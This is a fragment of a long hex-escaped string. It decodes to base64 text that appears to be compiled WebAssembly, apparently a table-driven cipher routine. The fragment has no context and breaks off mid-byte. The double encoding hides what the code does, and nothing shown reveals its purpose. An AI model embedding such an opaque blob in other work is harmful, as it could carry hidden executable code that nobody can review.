x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x71\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x4d\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x64\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x47\x43\x41\x42\x49\x42\x41\x32\x41\x68\x77\x67\x41\x43\x30\x41\x4b\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x44\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x37\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x48\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x67\x49\x41\x45\x67\x45\x44\x59\x43\x4a\x43\x41\x41\x4c\x51\x41\x78\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4f\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x6e\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x73\x49\x41\x41\x74\x41\x44\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x43\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6d\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4d\x43\x41\x42\x49\x42\x41\x32\x41\x6a\x51\x67\x41\x43\x30\x41\x41\x55\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x70\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4e\x30\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x47\x49\x41\x5a\x42\x47\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x51\x68\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x78\x42\x41\x58\x51\x69\x44\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x68\x42\x41\x58\x51\x69\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x35\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x51\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x52\x42\x32\x63\x6e\x4e\x7a\x49\x51\x38\x67\x41\x53\x41\x4d\x51\x52\x68\x30\x49\x41\x5a\x42\x43\x48\x5a\x79\x49\x41\x42\x42\x45\x48\x51\x67\x42\x30\x45\x51\x64\x6e\x49\x67\x42\x55\x45\x49\x64\x43\x41\x4f\x51\x52\x68\x32\x63\x69\x41\x4e\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x74\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x42\x45\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x44\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x6a\x67\x67\x41\x53\x41\x50\x4e\x67\x49\x38\x43\x35\x67\x43\x41\x51\x52\x2f\x49\x41\x41\x67\x41\x6d\x6f\x68\x42\x43\x41\x42\x51\x66\x38\x42\x63\x53\x45\x42\x49\x41\x4a\x42\x77\x77\x42\x4f\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x43\x41\x42\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x55\x45\x49\x64\x43\x41\x42\x63\x69\x41\x42\x51\x52\x42\x30\x63\x69\x41\x42\x51\x52\x68\x30\x63\x69\x45\x44\x49\x41\x52\x42\x66\x48\x45\x69\x42\x55\x46\x41\x61\x69\x45\x47\x41\x30\x41\x67\x41\x43\x41\x47\x54\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x7a\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x7a\x59\x43\x47\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x44\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x4d\x32\x41\x6a\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x7a\x59\x43\x50\x43\x41\x41\x51\x55\x42\x72\x49\x51\x41\x4d\x41\x51\x73\x4c\x41\x30\x41\x67\x41\x43\x41\x46\x53\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x51\x51\x52\x71\x49\x51\x41\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x42\x45\x67\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x49\x41\x4a\x72\x43\x78\x59\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x49\x48\x46\x46\x42\x45\x41\x67\x41\x53\x41\x43\x49\x41\x41\x51\x50\x67\x73\x4c\x65\x67\x45\x42\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x45\x51\x59\x44\x41\x42\x48\x46\x46\x49\x41\x49\x67\x41\x30\x70\x78\x42\x45\x41\x67\x42\x53\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x49\x41\x49\x67\x41\x32\x73\x69\x41\x6b\x47\x41\x41\x69\x41\x43\x51\x59\x41\x43\x53\x52\x73\x51\x44\x42\x6f\x67\x41\x6b\x48\x2f\x41\x55\x73\x45\x51\x43\x41\x43\x49\x51\x45\x44\x51\x43\x41\x41\x49\x41\x56\x42\x67\x41\x49\x51\x44\x53\x41\x42\x51\x59\x42\x2b\x61\x69\x49\x42\x51\x66\x38\x42\x53\x77\x30\x41\x43\x79\x41\x43\x51\x66\x38\x42\x63\x53\x45\x43\x43\x79\x41\x41\x49\x41\x55\x67\x41\x68\x41\x4e\x43\x79\x41\x46\x4a\x41\x63\x4c\x79\x51\x30\x42\x43\x58\x38\x67\x41\x45\x55\x45\x51\x41\x38\x4c\x51\x61\x6a\x64\x41\x43\x67\x43\x41\x43\x45\x45\x49\x41\x42\x42\x65\x47\x6f\x69\x41\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x49\x67\x4a\x42\x65\x48\x45\x69\x41\x47\x6f\x68\x42\x53\x41\x43\x51\x51\x46\x78\x42\x48\x38\x67\x41\x77\x55\x43\x66\x79\x41\x44\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x6b\x45\x44\x63\x55\x55\x45\x51\x41\x38\x4c\x49\x41\x4d\x67\x41\x57\x73\x69\x41\x79\x41\x45\x53\x51\x52\x41\x44\x77\x73\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x53\x67\x43\x42\x43\x49\x42\x51\x51\x4e\x78\x51\x51\x4e\x48\x44\x51\x45\x61\x51\x61\x44\x64\x41\x43\x41\x41\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x55\x46\x2b\x63\x54\x59\x43\x42\x43\x41\x44\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x41\x4e\x67\x49\x41\x44\x77\x73\x67\x41\x55\x45\x44\x64\x69\x45\x45\x49\x41\x46\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x79\x67\x43\x43\x43\x49\x42\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x6b\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x48\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x49\x32\x41\x67\x77\x67\x41\x69\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x44\x41\x45\x4c\x49\x41\x4d\x6f\x41\x68\x67\x68\x42\x79\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x6b\x45\x45\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x67\x45\x45\x51\x43\x41\x45\x49\x51\x49\x46\x49\x41\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x4e\x41\x51\x73\x67\x42\x43\x45\x43\x49\x41\x59\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x41\x79\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x48\x42\x48\x38\x67\x41\x79\x41\x44\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x51\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x67\x41\x77\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x43\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x79\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x46\x46\x44\x51\x49\x61\x43\x79\x41\x42\x49\x41\x63\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x77\x55\x67\x41\x77\x73\x4c\x43\x79\x49\x48\x49\x41\x56\x50\x42\x45\x41\x50\x43\x79\x41\x46\x4b\x41\x49\x45\x49\x67\x68\x42\x41\x58\x46\x46\x42\x45\x41\x50\x43\x79\x41\x49\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x49\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x64\x71\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x45\x43\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x45\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x44\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x30\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x67\x42\x55\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x45\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x63\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x32\x6f\x67\x41\x44\x59\x43\x41\x41\x38\x4c\x49\x41\x68\x42\x41\x33\x59\x68\x42\x43\x41\x49\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4a\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x53\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x51\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x49\x67\x42\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\